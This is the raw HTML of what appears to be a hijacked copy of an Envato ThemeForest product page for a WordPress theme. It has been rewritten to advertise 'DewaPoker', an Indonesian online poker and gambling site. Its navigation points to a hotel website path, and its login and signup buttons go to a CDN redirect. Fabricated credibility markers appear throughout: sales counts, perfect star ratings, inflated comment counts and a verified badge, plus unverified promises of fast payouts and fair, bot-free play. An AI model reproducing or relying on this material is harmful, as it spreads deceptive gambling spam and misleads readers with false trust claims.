                                                <span>
                                                    Unlimited Downloads
                                                </span>
                                            </a>

                                            <a target="_blank" class="elements-nav__dropdown-container unique-selling-points__variant" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_8988002&amp;utm_medium=referral&amp;utm_source=themeforest.net">
                                                <div class="elements-nav__main-panel" bis_skin_checked="1">
                                                    <img class="elements-nav__logo-container" loading="lazy" src="https://public-assets.envato-static.com/assets/header/EnvatoElements-logo-4f70ffb865370a5fb978e9a1fc5bbedeeecdfceb8d0ebec2186aef4bee5db79d.svg" alt="Elements logo" height="23" width="101">

                                                    <div class="elements-nav__punch-line" bis_skin_checked="1">
                                                        <h2>
                                                            Looking for unlimited downloads?
                                                        </h2>
                                                        <p>
                                                            Subscribe to Envato Elements.
                                                        </p>
                                                        <ul>
                                                            <li>
                                                                <img src="https://public-assets.envato-static.com/assets/header/badge-a65149663b95bcee411e80ccf4da9788f174155587980d8f1d9c44fd8b59edd8.svg" alt="badge" width="20" height="20">
                                                                Millions of premium assets
                                                            </li>
                                                            <li>
                                                                <img src="https://public-assets.envato-static.com/assets/header/thumbs_up-e5ce4c821cfd6a6aeba61127a8e8c4d2d7c566e654f588a22708c64d66680869.svg" alt="thumbs up" width="20" height="20">
                                                                Great value subscription
                                                            </li>
                                                        </ul>
                                                        <button class="brand-neue-button brand-neue-button__open-in-new elements-nav__cta">Let's
                                                            create</button>
                                                        <p></p>
                                                    </div>
                                                </div>
                                                <div class="elements-nav__secondary-panel" bis_skin_checked="1">
                                                    <img class="elements-nav__secondary-panel__collage" loading="lazy" src="https://public-assets.envato-static.com/assets/header/items-collage-1x-a39e4a5834e75c32a634cc7311720baa491687b1aaa4b709ebd1acf0f8427b53.png" srcset="https://public-assets.envato-static.com/assets/header/items-collage-2x-75e1ad16a46b9788861780a57feeb5fd1ad1026ecce9330302f0ef8f6f542697.png 2x" alt="Collage of Elements items" width="267" height="233">
                                                </div>
                                            </a>
                                        </div>

                                        <div class="header-site-floating-logo__container" bis_skin_checked="1">
                                            <div class="" bis_skin_checked="1">
                                                <img src="https://imgstock.io/images/2025/10/15/LOGO---Dewapoker.gif" alt="DewaPoker" style="max-width: 50px; height: auto; object-fit: contain;" data-spm-anchor-id="0.0.header.i0.27e27142EyRkBl">
                                            </div>
                                        </div>
                                    </nav>
                                </div>
                            </div>

                        </div>

                        <div class="site-header__categories is-hidden-tablet-and-below" bis_skin_checked="1">
                            <div class="header-categories" bis_skin_checked="1">
                                <div class="grid-container -layout-wide" bis_skin_checked="1">
                                    <ul class="header-categories__links">
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-0-dropdown" href="https://www.hotelmalaposta.com/pt/">DEWAPOKER</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-1-dropdown" href="https://www.hotelmalaposta.com/pt/">LOGIN DEWAPOKER</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-2-dropdown" href="https://www.hotelmalaposta.com/pt/">DAFTAR DEWAPOKER</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link header-categories__main-link--empty" href="https://www.hotelmalaposta.com/pt/">CAPSA SUSUN</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-4-dropdown" href="https://www.hotelmalaposta.com/pt/">POKER ONLINE</a>
                                            
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-5-dropdown" href="https://www.hotelmalaposta.com/pt/">LINK DEWAPOKER</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link header-categories__main-link--empty" href="https://www.hotelmalaposta.com/pt/">SITUS DEWAPOKER</a>
                                        </li>
                                    </ul>
                                        <div class="header-categories__search" bis_skin_checked="1">
                                            <form id="search" data-view="searchField" action="https://www.hotelmalaposta.com/pt/" accept-charset="UTF-8" method="get">
                                                <div class="search-field -border-light h-ml2" bis_skin_checked="1">
                                                    <div class="search-field__input" bis_skin_checked="1">
                                                        <input id="term" name="term" class="js-term search-field__input-field" type="search" placeholder="IDN Poker">
                                                    </div>
                                                    <button class="search-field__button" type="submit">
                                                        <i class="e-icon -icon-search"><span class="e-icon__alt">Poker</span></i>
                                                    </button>
                                                </div>
                                            </form>
                                        </div>
                                    
                                </div>
                            </div>

                        </div>
                        
                    </header>
                </div>

                <div class="js-canvas__body canvas__body" bis_skin_checked="1">
                    <div class="grid-container" bis_skin_checked="1">
                    </div>



                    <div class="context-header " bis_skin_checked="1">
                        <div class="grid-container " bis_skin_checked="1">
                            <nav class="breadcrumbs h-text-truncate  ">
                            </nav>

                            <div class="item-header" data-view="itemHeader" bis_skin_checked="1">
                                <div class="item-header__top" bis_skin_checked="1">
                                    <div class="item-header__title" bis_skin_checked="1">
                                        <h1 class="t-heading -color-inherit -size-l h-m0 is-hidden-phone">DewaPoker ✈️ Situs Resmi IDN Poker Terbaik Dan Terpercaya!</h1>

                            
                                    </div>

                                    <div class="item-header__price is-hidden-desktop" bis_skin_checked="1">
                                        <a class="js-item-header__cart-button e-btn--3d -color-primary -size-m" rel="nofollow" title="Add to Cart" data-view="modalAjax" href="https://www.hotelmalaposta.com/pt/">
                                            <span class="item-header__cart-button-icon">
                                                <i class="e-icon -icon-cart -margin-right"></i>
                                            </span>

                                            <span class="t-heading -size-m -color-light -margin-none">
                                                <b class="t-currency"><span class="js-item-header__price">$30</span></b>
                                            </span>
                                        </a>
                                    </div>
                                </div>

                                <div class="item-header__details-section" bis_skin_checked="1">
                                    <div class="item-header__author-details" bis_skin_checked="1">
                                        By <a rel="author" class="js-by-author" href="https://www.hotelmalaposta.com/pt/">DewaPoker</a>
                                    </div>
                                    <div class="item-header__sales-count" bis_skin_checked="1">
                                        <svg width="16px" height="16px" viewBox="0 0 16 16" class="item-header__sales-count-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title>Cart</title>
                                            <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 15.23 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                            </path>

                                        </svg>

                                        <strong>4,707</strong> sales
                                    </div>
                                    <div class="item-header__envato-highlighted" bis_skin_checked="1">
                                        <strong>DewaPoker</strong>
                                        <svg width="16px" height="16px" viewBox="0 0 14 14" class="item-header__envato-checkmark-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title></title>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.333252 7.00004C0.333252 3.31814 3.31802 0.333374 6.99992 0.333374C8.76803 0.333374 10.4637 1.03575 11.714 2.286C12.9642 3.53624 13.6666 5.23193 13.6666 7.00004C13.6666 10.6819 10.6818 13.6667 6.99992 13.6667C3.31802 13.6667 0.333252 10.6819 0.333252 7.00004ZM6.15326 9.23337L9.89993 5.48671C10.0227 5.35794 10.0227 5.15547 9.89993 5.02671L9.54659 4.67337C9.41698 4.54633 9.20954 4.54633 9.07993 4.67337L5.91993 7.83337L4.91993 6.84004C4.85944 6.77559 4.77498 6.73903 4.68659 6.73903C4.5982 6.73903 4.51375 6.77559 4.45326 6.84004L4.09993 7.19337C4.03682 7.25596 4.00133 7.34116 4.00133 7.43004C4.00133 7.51892 4.03682 7.60412 4.09993 7.66671L5.68659 9.23337C5.74708 9.29782 5.83154 9.33439 5.91993 9.33439C6.00832 9.33439 6.09277 9.29782 6.15326 9.23337Z" fill="#79B530"></path>

                                        </svg>
                                       
                                    </div>
                                </div>


                            </div>



                            <!-- Desktop Item Navigation -->
                            <div class="is-hidden-tablet-and-below page-tabs" bis_skin_checked="1">
                                <ul>
                                    <li class="selected"><a class="js-item-navigation-item-details t-link -decoration-none" href="https://www.hotelmalaposta.com/pt/">Item Details</a>
                                    </li>
                                    <li><a class="js-item-navigation-reviews t-link -decoration-none" href="https://www.hotelmalaposta.com/pt/"><span>Reviews</span><span>
                                                <div class="rating-detailed-small" bis_skin_checked="1">
                                                    <div class="rating-detailed-small__header" bis_skin_checked="1">
                                                        <div class="rating-detailed-small__stars" bis_skin_checked="1">
                                                            <div class="rating-detailed-small-center__star-rating" bis_skin_checked="1">
                                                                <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i>
                                                            </div>
                                                            5.00
                                                            <span class="is-visually-hidden">5.00 stars</span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </span><span class="item-navigation-reviews-comments">303</span></a></li>
                                    <li><a class="js-item-navigation-comments t-link -decoration-none" href="https://www.hotelmalaposta.com/pt/"><span>Comments</span><span class="item-navigation-reviews-comments">9,999</span></a></li>
                                    <li><a class="js-item-navigation-support t-link -decoration-none" href="https://www.hotelmalaposta.com/pt/">Support</a>
                                    </li>
                                </ul>


                            </div>
<style>.n-columns-2{display:grid;grid-template-columns:repeat(2,1fr);font-weight:700}.n-columns-2 a{text-align:center}.login,.register{color:#fff;padding:13px 10px}.login,.login-button{text-shadow:2px 2px #0c0f12;border-radius:10px 10px;border:1px solid rgb(11, 86, 172);background:linear-gradient(to bottom,rgb(2, 92, 145) 0,#01283a 100%);color:#fff}.register,.register-button{text-shadow:2px 2px #000;border-radius:10px 10px;background:linear-gradient(to bottom,rgb(2, 79, 129) 0,#01283a 100%);border:1px solid rgb(4, 81, 133)}</style>
<!-- Section 2 -->
  </div>
</div>


                            <!-- Tablet or below Item Navigation -->
                            <div class="page-tabs--dropdown" data-view="replaceItemNavsWithRemote" data-target=".js-remote" bis_skin_checked="1">
                                <div class="page-tabs--dropdown__slt-custom-wlabel" bis_skin_checked="1">
                                    <div class="slt-custom-wlabel--page-tabs--dropdown" bis_skin_checked="1">
                                        <label>
                                            <span class="js-label">
                                                Item Details
                                            </span>
                                            <span class="slt-custom-wlabel__arrow">
                                                <i class="e-icon -icon-arrow-fill-down"></i>
                                            </span>
                                        </label>

                                        <select class="js-remote">
                                            <option selected="selected" data-url="/item/marketica-marketplace-wordpress-theme/8988002">Item
                                                Details</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/reviews/8988002">
                                                Reviews (75)</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/8988002/comments">
                                                Comments (802)</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/8988002/support">
                                                Support</option>


                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="page-tabs" bis_skin_checked="1">
                                <ul class="right item-bookmarking__left-icons_hidden" data-view="bookmarkStatesLoader">
                                    <li class="js-favorite-widget item-bookmarking__control_icons--favorite" data-item-id="8988002"><a data-view="modalAjax" class="t-link -decoration-none" href="https://www.hotelmalaposta.com/pt/"><span class="item-bookmarking__control--label">Add to Favorites</span></a>
                                    </li>
                                    <li class="js-collection-widget item-bookmarking__control_icons--collection" data-item-id="8988002"><a data-view="modalAjax" class="t-link -decoration-none" href="https://www.hotelmalaposta.com/pt/"><span class="item-bookmarking__control--label">Add to Collection</span></a>
                                    </li>
                                </ul>
                            </div>


                        </div>
                    </div>
<!-- === DEWAPOKER CTA === -->
<section class="neo-cta">
  <div class="neo-frame">
    <!-- holographic scan -->
    <span class="neo-scan" aria-hidden="true"></span>

    <div class="neo-left">
      <!-- Poker chip -->
      <div class="neo-chip" aria-hidden="true">
        <span class="ring"></span>
        <span class="core">DP</span>
      </div>

      <div class="neo-copy">
        <h3>Masuk ke Meja Resmi DewaPoker</h3>
        <p>Link IDN & QQ Poker • Aman • Kilat • 24/7 Live</p>
        <ul class="neo-pills">
          <li>Anti Bot</li>
          <li>Transaksi Ngebut</li>
          <li>Bonus Aktif</li>
        </ul>
      </div>
    </div>

    <div class="neo-actions">
      <a href="https://chocolatte.b-cdn.net/hotelmalaposta.com/" rel="nofollow noreferrer" class="neo-btn login">
        <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M13 2L3 14h7l-1 8 10-12h-7l1-8z"/></svg>
        <span>
          <strong>LOGIN</strong>
          <em>Masuk & lanjutkan permainan</em>
        </span>
      </a>

      <a href="https://chocolatte.b-cdn.net/hotelmalaposta.com/" rel="nofollow noreferrer" class="neo-btn daftar">
        <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M20 7h-2.1A3.9 3.9 0 0016 3a3 3 0 00-3 3 3 3 0 00-3-3 3.9 3.9 0 00-1.9 4H6a2 2 0 00-2 2v2h8V7h2v3h8V9a2 2 0 00-2-2zM4 13v7a2 2 0 002 2h5v-9H4zm9 0v9h5a2 2 0 002-2v-7h-7z"/></svg>
        <span>
          <strong>DAFTAR</strong>
          <em>Bonus awal & meja favorit</em>
        </span>
      </a>
    </div>
  </div>
</section>

<style>
/* ===== Base ===== */
.neo-cta{
  --ink:#0a0f2b;
  --panel:#0f172acc;
  --stroke:rgba(148,163,184,.25);
  --c1:#7c3aed; /* purple */
  --c2:#3b82f6; /* blue */
  --c3:#06b6d4; /* cyan */
  --gold:#fbbf24;
  font-family:system-ui,-apple-system,Segoe UI,Roboto,Inter,Arial,sans-serif;
  color:#e7ecff;
  padding:18px;
  position:relative;
  isolation:isolate;
  background:
    radial-gradient(60% 80% at 12% 0%, rgba(124,58,237,.28), transparent 60%),
    radial-gradient(55% 70% at 88% 10%, rgba(6,182,212,.22), transparent 60%),
    linear-gradient(#2b135b,#081228 60%);
  border-radius:18px;
}

/* ===== Frame with cut corners + animated border ===== */
.neo-frame{
  max-width:1100px;
  margin:0 auto;
  background:var(--panel);
  border:1px solid var(--stroke);
  border-radius:16px;
  padding:22px;
  position:relative;
  overflow:hidden;
  display:grid;
  grid-template-columns: 1.4fr 1fr;
  gap:18px;
  clip-path: polygon(10px 0, calc(100% - 10px) 0, 100% 10px, 100% calc(100% - 10px),
                     calc(100% - 10px) 100%, 10px 100%, 0 calc(100% - 10px), 0 10px);
  box-shadow:0 30px 80px rgba(0,0,0,.75);
}
@media(max-width:820px){ .neo-frame{ grid-template-columns:1fr; } }

/* animated gradient stroke */
.neo-frame::before{
  content:"";
  position:absolute; inset:-1px;
  border-radius:18px;
  background:conic-gradient(from 0deg, transparent 0 20%, rgba(124,58,237,.55),
    rgba(59,130,246,.65), rgba(6,182,212,.5), transparent 80%);
  filter:blur(18px);
  animation:spin 8s linear infinite;
  z-index:-1; opacity:.7;
}
@keyframes spin{to{transform:rotate(360deg)}}

/* holographic scan */
.neo-scan{
  position:absolute; inset:0;
  background:linear-gradient(120deg, transparent 0 40%, rgba(255,255,255,.06) 50%, transparent 60% 100%);
  transform:translateX(-120%);
  animation:shine 6s ease-in-out infinite;
  pointer-events:none;
}
@keyframes shine{50%{transform:translateX(120%)}}

/* ===== Left: chip + copy ===== */
.neo-left{display:flex; align-items:center; gap:16px}
.neo-chip{
  width:86px; height:86px; border-radius:50%; position:relative; flex:0 0 86px;
  display:grid; place-items:center; color:#fff;
  background:radial-gradient(circle at 50% 50%, #0b1436 0 52%, transparent 53%),
             conic-gradient(from 0deg, var(--c1), var(--c2), var(--c3), var(--c1));
  box-shadow:0 0 24px rgba(59,130,246,.5), inset 0 0 20px rgba(255,255,255,.05);
  border:2px solid rgba(148,163,184,.3);
}
.neo-chip .ring{
  position:absolute; inset:8px; border-radius:50%;
  border:2px dashed rgba(255,255,255,.35);
  animation:ring 10s linear infinite;
}
@keyframes ring{to{transform:rotate(360deg)}}
.neo-chip .core{
  position:relative; z-index:2; font-weight:900; letter-spacing:.5px
}

.neo-copy h3{margin:0 0 6px; font-size:1.15rem; color:#fff}
.neo-copy p{margin:0; color:#b8c6ef; font-size:.92rem}
.neo-pills{display:flex; gap:8px; flex-wrap:wrap; padding:0; margin:10px 0 0; list-style:none}
.neo-pills li{
  font-size:.72rem; font-weight:700; letter-spacing:.02em;
  color:#a8d4ff; background:rgba(30,41,59,.6); border:1px solid rgba(96,165,250,.4);
  border-radius:999px; padding:.42rem .6rem;
}

/* ===== Actions: two pill buttons ===== */
.neo-actions{
  display:grid; gap:12px; align-content:center;
}
.neo-btn{
  display:flex; align-items:center; gap:10px;
  text-decoration:none; color:#fff; border-radius:14px; padding:14px 16px;
  background:
    linear-gradient(#0b102a,#0b102a) padding-box,
    linear-gradient(135deg,var(--c1),var(--c2),var(--c3)) border-box;
  border:1px solid transparent;
  box-shadow:0 18px 40px rgba(0,0,0,.6), 0 0 28px rgba(59,130,246,.25);
  transition:.18s ease;
}
.neo-btn svg{width:20px;height:20px; filter:drop-shadow(0 0 8px rgba(96,165,250,.75))}
.neo-btn span{display:flex; flex-direction:column; line-height:1.2}
.neo-btn strong{font-size:1.02rem; letter-spacing:.4px}
.neo-btn em{font-style:normal; font-size:.8rem; color:#a9b8e8}

.neo-btn:hover{transform:translateY(-2px); box-shadow:0 26px 60px rgba(0,0,0,.75), 0 0 44px rgba(59,130,246,.42)}
.neo-btn.login{
  background:
    linear-gradient(#0b102a,#0b102a) padding-box,
    linear-gradient(135deg,#1b38ff 0%, #7a2df2 50%, #12d8ff 100%) border-box;
}
.neo-btn.daftar{
  background:
    linear-gradient(#0b102a,#0b102a) padding-box,
    linear-gradient(135deg,#ffd34d 0%, #ff7a18 45%, #b84cff 100%) border-box;
}
</style>




                    <div class="content-main" id="content" bis_skin_checked="1">

                        <div class="grid-container" bis_skin_checked="1">
                            <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.GtmMeasurements.sendAnalyticsEvent({"eventName":"view_item","eventType":"user","ecommerce":{"currency":"USD","value":37.0,"items":[{"affiliation":"themeforest","item_id":8988002,"item_name":"DewaPoker ✈️ Situs Resmi IDN Poker Terbaik Dan Terpercaya!","item_brand":"tokopress","item_category":"wordpress","item_category2":"ecommerce","item_category3":"woocommerce","price":37.0,"quantity":1,"item_add_on":"bundle_6month","item_variant":"regular"}]}});
//]]></script>


                            <div bis_skin_checked="1">
                                <link href="https://imgstock.io/images/2025/11/03/dewapoker-situs.webp">

                                <div class="content-s " bis_skin_checked="1">
                                    <div class="item-bookmarking__left-icons__wrapper" bis_skin_checked="1">
                                        <ul class="item-bookmarking__left-icons" data-view="bookmarkStatesLoader">
                                            <li class="item-bookmarking__control_icons--favorite">
                                                <span>
                                                    <a title="Add to Favorites" data-view="modalAjax" href="https://www.hotelmalaposta.com/pt/"><span class="item-bookmarking__control--label">Add to
                                                            Favorites</span></a>
                                                </span>

                                            </li>
                                            <li class="item-bookmarking__control_icons--collection">
                                                <span>
                                                    <a title="Add to Collection" data-view="modalAjax" href="https://www.hotelmalaposta.com/pt/">
                                                        <span class="item-bookmarking__control--label">Add to
                                                            Collection</span>
                                                    </a> </span>

                                            </li>
                                        </ul>
                                    </div>


                                    <div class="box--no-padding" bis_skin_checked="1">
                                        <div class="item-preview live-preview-btn--blue -preview-live" bis_skin_checked="1">



                                            <a target="_blank" href="https://chocolatte.b-cdn.net/hotelmalaposta.com/"><img alt="DewaPoker ✈️ Situs Resmi IDN Poker Terbaik Dan Terpercaya!" width="450" height="450" srcset="https://imgstock.io/images/2025/11/03/dewapoker-situs.webp" sizes="(min-width: 1024px) 590px, (min-width: 1px) 100vw, 600px" src="https://imgstock.io/images/2025/11/03/dewapoker-situs.webp"></a>
                                            <div class="js- item-preview-image__gallery" data-title="DewaPoker ✈️ Situs Resmi IDN Poker Terbaik Dan Terpercaya!" data-url="marketica-marketplace-wordpress-theme/screenshots/modal/8988002" bis_skin_checked="1"><br>
                                            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" />

<section class="dp-bento">
  <header class="dp-bento-head">
    <p class="dp-eyebrow">KENAPA SEMUA PLAYER PINDAH KE DEWAPOKER?</p>
    <h2>Keunggulan Utama Kami</h2>
    <p class="dp-sub">Main nyaman itu gabungan dari kecepatan, keamanan, fairness, dan value cuan yang konsisten.</p>
  </header>

  <div class="dp-bento-grid">
    <!-- Tile 1 -->
    <article class="dp-tile">
      <div class="dp-tile-top">
        <span class="dp-badge">Realtime</span>
        <span class="dp-ico" aria-hidden="true">
          <svg viewBox="0 0 24 24" width="18" height="18" fill="currentColor"><path d="M13 2L3 14h7l-1 8 10-12h-7l1-8z"/></svg>
        </span>
      </div>
      <h3>Deposit / WD Ngebut</h3>
      <p>Top-up & pencairan kelar dalam menit, langsung siap duduk di meja tanpa nunggu drama.</p>
    </article>

    <!-- Tile 2 -->
    <article class="dp-tile">
      <div class="dp-tile-top">
        <span class="dp-badge">24/7 Crew</span>
        <span class="dp-ico" aria-hidden="true">
          <svg viewBox="0 0 24 24" width="18" height="18" fill="currentColor"><path d="M12 3a7 7 0 00-7 7v5a3 3 0 003 3h1v-6H6v-2a6 6 0 1112 0v2h-3v6h1a3 3 0 003-3v-5a7 7 0 00-7-7z"/></svg>
        </span>
      </div>
      <h3>Support Manusia Asli</h3>
      <p>Chat langsung dengan admin (bukan bot). Dari teknis, promo, sampai meja turnamen—beres.</p>
    </article>

    <!-- Tile 3 -->
    <article class="dp-tile">
      <div class="dp-tile-top">
        <span class="dp-badge">Protected</span>
        <span class="dp-ico" aria-hidden="true">
          <svg viewBox="0 0 24 24" width="18" height="18" fill="currentColor"><path d="M12 2l8 4v6c0 5-3.5 9.5-8 10-4.5-.5-8-5-8-10V6l8-4z"/></svg>
        </span>
      </div>
      <h3>Anti Bocor & Anti-Bot</h3>
      <p>Enkripsi aktif dan deteksi kecurangan nonstop. Lawan real player, hasil permainan fair & transparan.</p>
    </article>

    <!-- Tile 4 -->
    <article class="dp-tile">
      <div class="dp-tile-top">
        <span class="dp-badge">Extra Value</span>
        <span class="dp-ico" aria-hidden="true">
          <svg viewBox="0 0 24 24" width="18" height="18" fill="currentColor"><path d="M20 7h-2.1A3.9 3.9 0 0016 3a3 3 0 00-3 3 3 3 0 00-3-3 3.9 3.9 0 00-1.9 4H6a2 2 0 00-2 2v2h8V7h2v3h8V9a2 2 0 00-2-2zM4 13v7a2 2 0 002 2h5v-9H4zm9 0v9h5a2 2 0 002-2v-7h-7z"/></svg>
        </span>
      </div>
      <h3>Bonus Jalan Terus</h3>
      <p>Cashback harian, referral rewards, sampai event turnamen. Main konsisten = benefit makin tebal.</p>
    </article>
  </div>
</section>

<style>
/* ====== BENTO GRID (No Bleed) ====== */
.dp-bento{
  --bg1:#3f1e80; --bg2:#0a0f2b;
  --panel:#101836; --ring:#7c3aed; --ring2:#3b82f6; --ring3:#06b6d4;
  --stroke:rgba(148,163,184,.22); --ink:#eaf0ff; --muted:#b9c8ef;
  font-family:-apple-system,BlinkMacSystemFont,"Inter","Roboto","Segoe UI",system-ui,sans-serif;
  color:var(--ink); border-radius:18px; padding:24px 16px; overflow:hidden;
  background:
    radial-gradient(60% 80% at 12% 0%, rgba(124,58,237,.28), transparent 60%),
    radial-gradient(55% 70% at 88% 10%, rgba(6,182,212,.22), transparent 60%),
    linear-gradient(180deg,var(--bg1),var(--bg2) 60%);
}
.dp-bento-head{ text-align:center; max-width:760px; margin:0 auto 18px; }
.dp-bento-head .dp-eyebrow{
  font-size:.7rem; letter-spacing:.08em; text-transform:uppercase; color:#8ad9ff; margin:0 0 .4rem; font-weight:700;
}
.dp-bento-head h2{ margin:.1rem 0 .5rem; font-size:1.6rem; color:#fff }
.dp-bento-head .dp-sub{ margin:0; color:var(--muted); font-size:.92rem }

/* GRID */
.dp-bento-grid{
  display:grid; gap:14px; max-width:1100px; margin:0 auto;
  grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
}

/* TILE */
.dp-tile{
  background: radial-gradient(120% 120% at 10% 0%, rgba(96,165,250,.14), transparent 55%),
              var(--panel);
  border:1px solid var(--stroke); border-radius:14px; padding:14px 14px 16px;
  display:flex; flex-direction:column; gap:.45rem;
  contain: content;           /* isolasi internal, anti bleed */
  overflow:hidden;
  box-shadow: inset 0 0 0 9999px rgba(0,0,0,.0); /* no outer shadow */
  transition: border-color .18s ease, transform .18s ease;
}
.dp-tile:hover{ transform: translateY(-2px); border-color: rgba(96,165,250,.45); }

.dp-tile-top{ display:flex; align-items:center; justify-content:space-between; margin-bottom:.25rem }
.dp-badge{
  font-size:.62rem; font-weight:700; color:#9bd0ff; letter-spacing:.03em;
  background:rgba(30,41,59,.65); border:1px solid rgba(96,165,250,.38);
  border-radius:999px; padding:.35rem .5rem;
}
.dp-ico{
  width:34px; height:34px; border-radius:9px; display:grid; place-items:center;
  color:#fff; background:#0f1a3e; border:1px solid rgba(148,163,184,.35);
  box-shadow: inset 0 0 14px rgba(96,165,250,.25);  /* inner glow, tidak keluar */
}
.dp-tile h3{ margin:0; font-size:1rem; color:#fff; line-height:1.35 }
.dp-tile p{ margin:0; color:#cdd7ff; font-size:.9rem; line-height:1.55 }

/* Ring border subtle (tanpa shadow) */
.dp-tile{
  background:
    linear-gradient(#0e1736,#0e1736) padding-box,
    radial-gradient(120% 140% at 0% 0%, var(--ring), transparent 45%),
    radial-gradient(120% 140% at 100% 0%, var(--ring2), transparent 45%),
    radial-gradient(140% 160% at 50% 120%, var(--ring3), transparent 45%);
  background-clip: padding-box, border-box, border-box, border-box;
  border:1px solid transparent;
}

/* Responsive minor tweaks */
@media (max-width:560px){
  .dp-bento{ padding:20px 14px }
  .dp-bento-head h2{ font-size:1.35rem }
}
</style>

<br>

<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" />
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />

                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/00-marketica-preview-sale37.jpg">MARKETICA_PREVIEW/00-marketica-preview-sale37.jpg</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/01_marketica2_homepage.png">MARKETICA_PREVIEW/01_marketica2_homepage.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/02_marketica2_shop_page.png">MARKETICA_PREVIEW/02_marketica2_shop_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/03_marketica2_single_product_page.png">MARKETICA_PREVIEW/03_marketica2_single_product_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/04_marketica2_cart_page.png">MARKETICA_PREVIEW/04_marketica2_cart_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/05_marketica2_checkout_page.png">MARKETICA_PREVIEW/05_marketica2_checkout_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/06_marketica2_myaccount_login_page.png">MARKETICA_PREVIEW/06_marketica2_myaccount_login_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/07_marketica2_plan_and_pricing_page.png">MARKETICA_PREVIEW/07_marketica2_plan_and_pricing_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/08_marketica2_team_members_page.png">MARKETICA_PREVIEW/08_marketica2_team_members_page.png</a>
